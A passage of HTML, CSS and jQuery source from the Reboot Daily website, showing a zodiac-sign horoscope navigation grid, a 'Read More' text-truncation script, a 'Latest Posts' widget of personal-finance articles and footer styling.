				}.tdi_16 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_16 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_18  tagdiv-type td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_18" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="h-body">
	<a href="/aries-horoscope-yesterday/" class="sign" title="Aries Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Aries</h2>
		<span class="sign-date">Mar 21 - Apr 19</span>
	</a>
	<a href="/taurus-horoscope-yesterday/" class="sign" title="Taurus Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Taurus</h2>
		<span class="sign-date">Apr 20 - May 20</span>
	</a>
	<a href="/gemini-horoscope-yesterday/" class="sign" title="Gemini Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Gemini</h2>
		<span class="sign-date">May 21 - Jun 20</span>
	</a>
	<a href="/cancer-horoscope-yesterday/" class="sign" title="Cancer Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Cancer</h2>
		<span class="sign-date">Jun 21 - Jul 22</span>
	</a>
	<a href="/leo-horoscope-yesterday/" class="sign" title="Leo Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Leo</h2>
		<span class="sign-date">Jul 23 - Aug 22</span>
	</a>
	<a href="/virgo-horoscope-yesterday/" class="sign" title="Virgo Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Virgo</h2>
		<span class="sign-date">Aug 23 - Sep 22</span>
	</a>
</div>
</div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_20  tagdiv-type td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_20" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="h-body">
	<a href="/libra-horoscope-yesterday/" class="sign" title="Libra Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Libra</h2>
		<span class="sign-date">Sep 23 - Oct 22</span>
	</a>
	<a href="/scorpio-horoscope-yesterday/" class="sign" title="Scorpio Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Scorpio</h2>
		<span class="sign-date">Oct 23 - Nov 21</span>
	</a>
	<a href="/sagittarius-horoscope-yesterday/" class="sign" title="Sagittarius Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Sagittarius</h2>
		<span class="sign-date">Nov 22 - Dec 21</span>
	</a>
	<a href="/capricorn-horoscope-yesterday/" class="sign" title="Capricorn Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Capricorn</h2>
		<span class="sign-date">Dec 22 - Jan 19</span>
	</a>
	<a href="/aquarius-horoscope-yesterday/" class="sign" title="Aquarius Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Aquarius</h2>
		<span class="sign-date">Jan 20 - Feb 18</span>
	</a>
	<a href="/pisces-horoscope-yesterday/" class="sign" title="Pisces Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Pisces</h2>
		<span class="sign-date">Feb 19 - Mar 20</span>
	</a>
</div>
</div></div> <div class="wpb_wrapper td_block_wrap vc_raw_html tdi_22 "><div class="td-fix-index"><script type="text/javascript">     
jQuery(document).ready(function(jQuery){        
       var number = Math.floor(Math.random() * 4);
       var myDate = 1;   
       if ( myDate != number )  
       {  
           return;
       }       
        var maxLength = 150;
        var innerText = jQuery('.feedspress_items p:first').text();
        if(innerText.length > maxLength)
        {       
            var textToHide = innerText.substring(maxLength);
            var visibleText = innerText.substring(0, maxLength);
            var readMore = '<span id="h-read-more" >&hellip; <button class="hs-b td_btn td_btn_md td_round_btn" title="Read More" style="display: inline; cursor: pointer; border: medium none;">Read&nbsp;More</button></span>';
            jQuery('.feedspress_items p:first').html(visibleText + ('<span id="hidden-text" style="display: none;">' + textToHide + '</span>') + readMore) ;
        }   
    });
    jQuery(document).on('click', '#h-read-more', function(){
        jQuery('#hidden-text').toggle();
        jQuery('#h-read-more').toggle();    
    });
</script></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_24 td-pb-border-top td_block_template_6 td-column-3 td_block_padding"  data-td-block-uid="tdi_24" >
<style>
.td_block_template_6.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"custom_title":"Latest Posts","custom_url":"","block_template_id":"","header_text_color":"#","header_image":"","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_24","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_7";
block_tdi_24.post_count = "6";
block_tdi_24.found_posts = "125";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "21";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest Posts</span></h4></div><div id=tdi_24 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/top-10-secrets-to-save-money-on-energy-bills/" rel="bookmark" class="td-image-wrap " title="Top 10 Secrets to Save Money On Energy Bills" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-300x214.jpg 300w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-768x548.jpg 768w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-218x150.jpg 218w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-696x497.jpg 696w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px"  alt="Save on energy bills" title="Top 10 Secrets to Save Money On Energy Bills" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/top-10-secrets-to-save-money-on-energy-bills/" rel="bookmark" title="Top 10 Secrets to Save Money On Energy Bills">Top 10 Secrets to Save Money On Energy Bills</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/pick-the-best-deductible-for-your-car-insurance/" rel="bookmark" class="td-image-wrap " title="Pick the Best Deductible For Your Car Insurance" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best deductible" title="Pick the Best Deductible For Your Car Insurance" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/pick-the-best-deductible-for-your-car-insurance/" rel="bookmark" title="Pick the Best Deductible For Your Car Insurance">Pick the Best Deductible For Your Car Insurance</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/do-you-know-how-much-you-can-save-on-gas/" rel="bookmark" class="td-image-wrap " title="Do You Know How Much You Can Save on Gas?" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Save on gas" title="Do You Know How Much You Can Save on Gas?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/do-you-know-how-much-you-can-save-on-gas/" rel="bookmark" title="Do You Know How Much You Can Save on Gas?">Do You Know How Much You Can Save on Gas?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/stop-struggling-to-pay-rent-with-these-tips/" rel="bookmark" class="td-image-wrap " title="Stop Struggling To Pay Rent With These Tips" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/01/pexels-photo-667221-1-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/01/pexels-photo-667221-1-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/01/pexels-photo-667221-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Struggling to pay rent" title="Stop Struggling To Pay Rent With These Tips" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/stop-struggling-to-pay-rent-with-these-tips/" rel="bookmark" title="Stop Struggling To Pay Rent With These Tips">Stop Struggling To Pay Rent With These Tips</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/find-budget-friendly-housing-now/" rel="bookmark" class="td-image-wrap " title="Find Budget-Friendly Housing Now" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-rodnae-productions-8293778-1-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-rodnae-productions-8293778-1-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-rodnae-productions-8293778-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Budget-friendly housing" title="Find Budget-Friendly Housing Now" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/find-budget-friendly-housing-now/" rel="bookmark" title="Find Budget-Friendly Housing Now">Find Budget-Friendly Housing Now</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/affordable-cell-phones-start-here/" rel="bookmark" class="td-image-wrap " title="Affordable Cell Phones Start Here" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-george-dolgikh-1310534-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-george-dolgikh-1310534-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-george-dolgikh-1310534-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Affordable cell phones" title="Affordable Cell Phones Start Here" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/affordable-cell-phones-start-here/" rel="bookmark" title="Affordable Cell Phones Start Here">Affordable Cell Phones Start Here</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/rebootdailysite/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-74"><a href="https://www.rebootdaily.com/join/">Join</a></li>
<li id="menu-item-9163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9163"><a href="https://www.rebootdaily.com/about-us/">About Us</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-75"><a href="https://www.rebootdaily.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9162"><a href="https://www.rebootdaily.com/unsub-feedback/">Unsub-Feedback</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77"><a href="https://www.rebootdaily.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-78"><a href="https://www.rebootdaily.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Reboot Daily. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 6970d402b5116
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.h-aq, .h-ar, .h-ca, .h-cap, .h-ge, .h-le, .h-li, .h-sa, .h-sc, .h-ta, .h-vi, .h-pi {
    display: none !important
}
.h-si {
    border-radius: 15px;
    display: block;
    float: none;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    width: 80px
}
.h-si img {
    float: left;
    height: 100%;
    width: 100%
}
.wpb_wrapper > .h-body, .h-body {
    float: left;
    margin-bottom: 0;
    margin-top: 5px;
    width: 100%
}
.sign {
    border-radius: 5px;
    float: left;
    line-height: 21px;
    margin: 10px 0;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
    width: 16.66%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    -moz-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    transition: all .38s cubic-bezier(.4, 0, .2, 1)
}
.sign:active, .sign:hover {
    -webkit-filter: hue-rotate(-300deg);
    filter: hue-rotate(-300deg)
}
.sign-name {
    color: #000;
    float: left;
    font-size: 21px !important;
    font-weight: 400;
    line-height: 28px !important;
    margin: 10px 0 5px;
    width: 100%
}
.sign-date {
    color: #777;
    float: left;
    font-size: 13px;
    margin: 0 0 5px;
    width: 100%
}
@media (max-width: 968px) {
    .sign {
        float: left;
        width: 33%
    }
}
@media (max-width: 480px) {
    .sign-name {
        font-size: 19px
    }
    .h-si {
        height: 60px;
        width: 60px
    }
}
@media (max-width: 420px) {
    .sign {
        float: left;
        line-height: 16px;
        width: 50%
    }
}
#t {
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 0;
    text-align: center
}
#d {
    float: left;
    margin-bottom: .8em;
    width: 100%
}
#d p {
    font-size: 19px;
    line-height: 34px;
    margin-bottom: .5em
}
.h-menu {
    background: #fafafa;
    border-radius: 100px;
    float: left;
    font-size: 17px;
    line-height: 25px;
    margin: 15px 0 25px;
    width: 100%
}
.h-menu > div {
    margin: 0 auto;
    max-width: 470px
}
.h-menu > div > a {
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 33%
}
.h-menu > div a.h-menu-a {
    color: #222;
    text-decoration: none;
    cursor: default
}
@media (max-width: 1130px) {
    #t {
        font-size: 1.7em;
        min-height: 30px
    }
}
@media (max-width: 968px) {
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-banner-cta {
        font-size: 19px !important
    }
}
@media (max-width: 768px) {
    #t {
        font-size: 2em;
        margin-top: -10px !important
    }
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-menu {
        font-size: 15px;
        margin: 5px 0 10px
    }
}
@media (max-width: 550px) {
    #t::after {
        display: none
    }
    #t {
        font-size: 1.45em !important;
        font-weight: 700
    }
}
@media (max-width: 420px) {
    #t {
        margin-bottom: 0
    }
}
@media (max-width: 320px) {
    .h-menu {
        border-radius: 3px;
        font-size: 14px
    }
    .h-menu > div > a {
        padding: 8px 0
    }
}
@media (max-width: 300px) {
    .h-menu > div a:nth-child(1) {
        display: none
    }
    .h-menu > div > a {
        width: 50%
    }
}
@media (max-width: 600px) {
    .sv-rw-frtn {
        background: #eef1ff;
        background: -moz-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: -webkit-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: linear-gradient(to bottom, #fff 1%, #eef1ff 99%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eef1ff', GradientType=0);
        border-bottom-left-radius: 100%;
        border-bottom-right-radius: 100%;
        float: left !important;
        left: -10% !important;
        margin-bottom: 10px;
        margin-top: -20px;
        padding-bottom: 5px;
        padding-top: 15px;
        width: 120% !important
    }
    .sv-rw-frtn a {
        margin: 0
    }
    .sv-rw-frtn #f-c2 {
        background: transparent !important
    }
    .sv-rw-frtn h1 {
        font-weight: 700 !important
    }
}
.feedspress_items h1 {
    font-size: 32px;
    line-height: 1.4
}
.feedspress_items h2 {
    font-size: 27px;
    line-height: 1.4
}
.feedspress_items h3 {
    font-size: 21px;
    line-height: 1.4
}
.feedspress_items h4 {
    font-size: 19px;
    line-height: 1.4
}
.feedspress_items h5 {
    font-size: 17px;
    line-height: 1.4
}
.feedspress_items a {
    text-decoration: none
}
.feedspress_item_image::before {
    background: #fff;
    height: 100%;
    position: absolute;
    width: 10px
}
.feedspress_items {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}
.feedspress_item.list {
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_image h2 {
    margin-bottom: 5px
}
.feedspress_item.list .feedspress_item_image {
    float: left;
    max-height: 300px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list .feedspress_item_text, .feedspress_item.list .feedspress_item_image a, .feedspress_item.list .feedspress_item_image a img {
    float: left;
    width: 100%
}
.feedspress_item.list .feedspress_item_text {
    margin-top: 10px;
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_text p {
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5
}
.feedspress_item.list-2 {
    flex: 1 1 324px;
    margin: 0 0 12px
}
.feedspress_item.list-2 > div {
    float: left;
    margin-right: 16px;
    margin-top: 5px;
    width: 100px
}
.feedspress_item.list-2 .feedspress_item_image a, .feedspress_item.list-2 > h4 a {
    float: left;
    width: 100%
}
.feedspress_item.list-2 .feedspress_item_image a {
    height: 70px;
    overflow: hidden
}
.feedspress_item.list-2 .feedspress_item_text {
    display: none
}
.feedspress_item.list-2 > h4 {
    clear: none;
    float: left;
    font-size: 19px;
    font-weight: 500;
    line-height: 1.4;
    margin: 0;
    width: calc(95% - 116px)
}
.td-pb-span12 .feedspress_item.list .feedspress_item_image, .td-pb-span8 .feedspress_item.list .feedspress_item_image {
    max-height: 400px
}
@media (min-width: 768px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(2) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(2) {
        display: block
    }
}
@media (min-width: 1019px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(1) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(1) {
        display: block
    }
}
.td_module_6 .td-module-title, .td_module_6 .entry-title, .td_module_6 h3 {
    float: left;
    font-size: 19px !important;
    font-weight: 500;
    line-height: 1.4 !important
}
@media (min-width: 768px) and (max-width: 1018px) {
    .feedspress_item.list-2 > div {
        width: 80px
    }
    .feedspress_item.list-2 > h4 {
        clear: none;
        float: left;
        margin: 0;
        width: calc(100% - 96px)
    }
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 24px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 12px 0
    }
}
.feedspress_item.list-3 {
    flex: 1 1 324px;
    margin: 0 24px 12px 0
}
.feedspress_item.list-3 h3, .feedspress_item.list-3 > div, .feedspress_item.list-3 h3 a {
    height: auto;
    float: left;
    font-size: 21px;
    width: 100%
}
.feedspress_item.list-3 h3 {
    margin-top: 0
}
.feedspress_item.list-3 div > a {
    float: left;
    max-height: 200px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list-3 > div a img {
    margin-bottom: 0;
    width: 100%
}
.feedspress_item.list-3 .feedspress_item_text {
    display: none
}
@media (min-width: 768px) and (max-width: 1200px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 150px;
        margin: 0 24px 12px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 100%;
        margin: 0 0 12px
    }
}
.ew_g1 .feedspress_item_text, .ew_g2 .feedspress_item_text, .ew_g1 p, .ew_g2 p {
    display: none
}
.feedspress_items .ew_g1 img, .feedspress_items .ew_g2 img {
    height: 100%;
    margin-bottom: 0;
    object-fit: cover;
    width: 100% !important
}
.ew_g1 > div, .ew_g1 .feedspress_item_image, .ew_g1 .feedspress_item_image a, .ew_g2 > div, .ew_g2 .feedspress_item_image, .ew_g2 .feedspress_item_image a {
    float: left;
    height: 100%;
    width: 100%
}
.feedspress_items .ew_g1, .feedspress_items .ew_g2 {
    background: #525664;
    background: -moz-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: -webkit-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: linear-gradient(333deg, #525664 0%, #161b2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#525664", endColorstr="#161b2a", GradientType=1);
    margin: 2px
}
.ew_g1 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g1 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g1 h3 a:focus, .ew_g1 h3 a:hover, .ew_g1 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
.ew_g1 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g1:hover h3:before {
    background: #fff;
    color: #222
}
div.ew_g1 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g1 {
    padding: 0
}
.ew_g1 {
    height: 400px;
    flex: 1 1 200px;
    position: relative;
    box-sizing: border-box;
    margin: 2px
}
@media all and (max-width: 768px) {
    .ew_g1 {
        height: 350px
    }
}
.ew_g2 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g2 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
